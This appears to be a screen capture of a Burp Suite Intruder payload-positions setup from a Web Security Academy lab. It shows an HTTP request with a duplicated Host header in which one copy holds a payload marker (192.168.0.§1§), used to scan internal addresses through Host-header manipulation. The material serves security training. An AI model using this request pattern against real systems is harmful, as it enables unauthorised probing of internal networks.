 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a5100f104ffdc65c3832510004000cf.web-security-academy.net
1 GET /product?productId=1 HTTP/2
2 Host: 192.168.0.§1§
3 Host: 0a5100f104ffdc65c3832510004000cf.web-security-academy.net
4 Cookie: _lab=
session=
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
8 Accept-Encoding: gzip, deflate
9 Referer: https://0a5100f104ffdc65c3832510004000cf.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17